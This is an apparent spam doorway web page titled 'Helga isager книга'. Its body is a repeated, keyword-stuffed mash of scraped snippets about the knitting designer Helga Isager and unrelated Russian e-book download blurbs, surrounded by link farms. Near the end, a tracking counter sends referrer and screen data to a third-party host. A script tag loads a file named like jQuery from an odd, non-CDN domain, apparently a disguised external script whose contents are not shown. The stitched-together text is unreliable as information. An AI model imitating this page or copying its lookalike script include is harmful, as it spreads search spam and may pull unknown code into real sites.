

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-helga-isager-kniga.html
body_size: 4452
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Helga isager книга - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Helga isager книга</h2>
                            </header>
                            <p>Helga Isager advanced. original designs original designs. 1 2 3 of 3: next page → Mariposa Jacket. from Making  Helga Shawl. from Knit Wardrobe (ヘルガ・イサガーのニットワードローブ) 1 51 3 3 projects. Freya Wrist Warmers. 13.3k Followers, 472 Following, 137 Posts - See Instagram photos and videos from Helga Isager (@helgaisager). Читай книги онлайн Helga Wojik @helga_wojik / Самиздат Author.Today. With her brand Amimono Helga Isager has since 2005 been part of renewing knitting both as a craft and as a fashion phenomenon. Her ability to place traditional knitting techniques in a contemporary context paired with her curious exploration of the never ending possibilities hidden На ЛитРес вы найдете все книги Helga Vinter. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. By Helga Isager. English language / softcover / 9½" x 8¼" / 80 pages/ 10 designs for Isager yarns. 
Название книги Название книги Оценка Оценка Кол-во оценок cтатус Дата добавления. Since 2005, designer Helga Isager and her brand Amimono have pioneered innovation in knitting as a craft and as a fashion phenomenon. Whether it's the play of colours, the relation between the lightness and weight of the yarns or the use of traditional techniques in new ways, every knitted. Helga Isagers new book The Artisan just arrived in my mailbox and it is beyond beautiful. I've been in a bit of a slump when it comes to knitting lately. Helga Isager har med sit mærke Amimono siden 2005 været med til at forny strikning som både håndarbejde og modefænomen. Hendes evne til at sætte traditionelle strikketeknikker ind i en nutidig sammenhæng har sammen med den nysgerrige udforskning af de uendelige muligheder, der ligger. The Artisan - Helga Isager. The Artisan - Helga Isager. In this latest collection, Helga Isager has designed knitwear that is the perfect balance between fashionable and wearable, but most importantly within the reach of new knitters. Пуловер Granite от Helga Isager связан спицами простыми узорами. Воспользовавшись описанием с вязанием справятся и начинающие мастерицы. Скачать электронные книги бесплатно, читать книги онлайн автора Helga_97. 
This Pin was discovered by Jørgen Flejsborg. Discover (and save!) your own Pins on Pinterest. Скачать электронные книги бесплатно, читать книги онлайн автора Helga. Discover Book Depository's huge selection of Helga-Isager books online. Free delivery worldwide on over 20 million titles. Online shopping from a great selection at Books Store.  Search results. 6 results for Books: "Helga Isager". 
I have a "Project Inspiration" board on Pinterest that I've been building for awhile now and kept noticing these gorgeous patterns by Helga Isager. Книга Продление (extension), жанр: Фантастика, автор Helga Wojik. Читайте Продление (extension) в нашей онлайн библиотеке современной литературы с телефона или компьютера. Book Review: The Artisan by Helga Isager. On October 20, 2017  it's the innovative yarn combinations that bring together contrasting or complimentary textures from across the Isager yarn range or a clever stitch detail that draws the eye to a  Helga Isager. Number. Миллионы историй по твоим любимым фильмам, аниме, книгам, сериалам, музыкальным группам. My lack of Pinterest time is showing. How else to explain that Helga Isager released a new collection of knitting patterns in December and I'm just now seeing. Helga Isager is the author of Strikketj (3.40 avg rating, 5 ratings, 1 review, published 2011), Finstickat (3.33 avg rating, 6 ratings, 1 review, publish. 
Online shopping from a great selection at Books Store. Дорогие читатели, есть книги интересные, а есть - очень интересные. К какому разряду отнести "Серая мышь" "Helga_97" решать Вам. На ЛитРес вы найдете все книги Helga Nõu. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. 
Для скачивания или чтения книги "Серая мышь" автора Helga_97 формата fb2, epub, mobi вам необходимо нажать на соответствующую кнопку на странице сайта FindBook. Læs om den danske strikkelegende Helga Isager og hendes moderigtige strikkestil her på sitet Fagkyndigt personale. Helga Isager advanced. original designs original designs. 1 2 3 of 3: next page → Mariposa Jacket. from Making  Helga Shawl. from Knit Wardrobe (ヘルガ・イサガーのニットワードローブ) 1 51 3 3 projects. Freya Wrist Warmers. 13.3k Followers, 472 Following, 137 Posts - See Instagram photos and videos from Helga Isager (@helgaisager). Читай книги онлайн Helga Wojik @helga_wojik / Самиздат Author.Today. With her brand Amimono Helga Isager has since 2005 been part of renewing knitting both as a craft and as a fashion phenomenon. Her ability to place traditional knitting techniques in a contemporary context paired with her curious exploration of the never ending possibilities hidden 
На ЛитРес вы найдете все книги Helga Vinter. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. By Helga Isager. English language / softcover / 9 x 8 / 80 pages/ 10 designs for Isager yarns. Название книги Название книги Оценка Оценка Кол-во оценок cтатус Дата добавления. Since 2005, designer Helga Isager and her brand Amimono have pioneered innovation in knitting as a craft and as a fashion phenomenon. Whether it’s the play of colours, the relation between the lightness and weight of the yarns or the use of traditional techniques in new ways, every knitted. Helga Isagers new book The Artisan just arrived in my mailbox and it is beyond beautiful. I've been in a bit of a slump when it comes to knitting lately. Helga Isager har med sit m rke Amimono siden 2005 v ret med til at forny strikning som b de h ndarbejde og modef nomen. Hendes evne til at s tte traditionelle strikketeknikker ind i en nutidig sammenh ng har sammen med den nysgerrige udforskning af de uendelige muligheder, der ligger. 
The Artisan - Helga Isager. The Artisan - Helga Isager. In this latest collection, Helga Isager has designed knitwear that is the perfect balance between fashionable and wearable, but most importantly within the reach of new knitters. Пуловер Granite от Helga Isager связан спицами простыми узорами. Воспользовавшись описанием с вязанием справятся и начинающие мастерицы. Скачать электронные книги бесплатно, читать книги онлайн автора Helga_97. This Pin was discovered by J rgen Flejsborg. Discover (and save!) your own Pins on Pinterest. Скачать электронные книги бесплатно, читать книги онлайн автора Helga. Discover Book Depository's huge selection of Helga-Isager books online. Free delivery worldwide on over 20 million titles. 
Online shopping from a great selection at Books Store.  Search results. 6 results for Books: Helga Isager. I have a “Project Inspiration” board on Pinterest that I’ve been building for awhile now and kept noticing these gorgeous patterns by Helga Isager. Книга Продление (extension), жанр: Фантастика, автор Helga Wojik. Читайте Продление (extension) в нашей онлайн библиотеке современной литературы с телефона или компьютера. Book Review: The Artisan by Helga Isager. On October 20, 2017  it’s the innovative yarn combinations that bring together contrasting or complimentary textures from across the Isager yarn range or a clever stitch detail that draws the eye to a  Helga Isager. Number. My lack of Pinterest time is showing. How else to explain that Helga Isager released a new collection of knitting patterns in December and I’m just now seeing. Helga Isager is the author of Strikketj (3.40 avg rating, 5 ratings, 1 review, published 2011), Finstickat (3.33 avg rating, 6 ratings, 1 review, publish. 
Дорогие читатели, есть книги интересные, а есть - очень интересные. К какому разряду отнести Серая мышь Helga_97 решать Вам. На ЛитРес вы найдете все книги Helga N u. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. Для скачивания или чтения книги Серая мышь автора Helga_97 формата fb2, epub, mobi вам необходимо нажать на соответствующую кнопку на странице сайта FindBook. L s om den danske strikkelegende Helga Isager og hendes moderigtige strikkestil her p sitet Fagkyndigt personale. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-vivisector-beast-within.html">Vivisector beast within</a></li>
                                <li><a href="yju-na-50-ottenkov-seree-audiokniga.html">На 50 оттенков серее аудиокнига</a></li>
                                <li><a href="yju-skachat-zvezdnye-voyny-epizod-8.html">Скачать звездные войны эпизод 8</a></li>
                                <li><a href="yju-internet-rutub.html">Интернет рутуб</a></li>
                                <li><a href="yju-kak-udalit-snoski-v-vorde.html">Как удалить сноски в ворде</a></li>
                                <li><a href="yju-obrazec-ekonomicheskogo-obosnovaniya-rashodov.html">Образец экономического обоснования расходов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Helga Wojik @helga_wojik читать книги онлайн.</li>
<li>Все книги Helga Vinter Читать онлайн лучшие книги автора.</li>
<li>Автор: Helga_97 - 1 книга - Читать, Скачать - ЛитМир.</li>
<li>Пуловер спицами простым узором. Каталожная модель.</li>
<li>Скачать электронные книги бесплатно, читать книги онлайн автора Helga….</li>
<li>Twine sweater Helga Isager Sweaters, Knitting, Knitting books.</li>
<li>Скачать электронные книги бесплатно, читать книги онлайн автора Helga.</li>
<li>Helga Wojik - читать книгу в онлайн.</li>
<li>Книга фанфиков — профиль автора Helga_Mareritt.</li>
<li>Helga_97 Серая мышь скачать книгу.</li>
<li>Все книги Helga N u Читать онлайн лучшие книги автора</li>
<li>Книга фанфиков — профиль автора Helga Winston.</li>
<li>Книга - Серая мышь Автора - Helga_97, Читать онлайн, Скачать книгу.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kniga-zoar-laytman-skachat.html">Книга зоар лайтман скачать</a></li>
                                            <li><a href="yju-mazila-visnet.html">Мазила виснет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-7-data-recovery-android.html">7 data recovery android</a></li>
                                            <li><a href="yju-dogovor-strahovaniya-imuschestva-zapolnennyy-primer.html">Договор страхования имущества заполненный пример</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kniga-azbuka-nravstvennosti.html">Книга азбука нравственности</a></li>
                                            <li><a href="yju-zvezdnyy-dozhd-minus-skachat.html">Звездный дождь минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-netgear-wnr3500l-proshivka-openwrt.html">Netgear wnr3500l прошивка openwrt</a></li>
                                            <li><a href="yju-tropico-3-mody.html">Tropico 3 моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
